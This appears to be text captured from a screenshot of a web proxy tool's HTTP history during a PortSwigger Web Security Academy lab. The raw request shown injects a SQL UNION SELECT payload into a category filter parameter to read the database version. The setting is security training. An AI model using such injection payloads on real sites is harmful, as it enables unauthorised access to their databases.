 23:10:51 10 Fe... HTTP → Request GET https://0aff00280325b3b8806071d200d60045.web-security-academy.net/filter?category=Gifts
23:11:02 10 Fe... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
23:11:08 10 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
23:11:08 10 Fe... HTTP → Request POST https://play.google.com/log?format=json&hasfast=true&authuser=0
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host: 0aff00280325b3b8806071d200d60045.web-security-academy.net
3 Cookie: session=4IilH8IrdKUbZbjLuzyh0xb9e070RMkx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aff00280325b3b8806071d200d60045.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document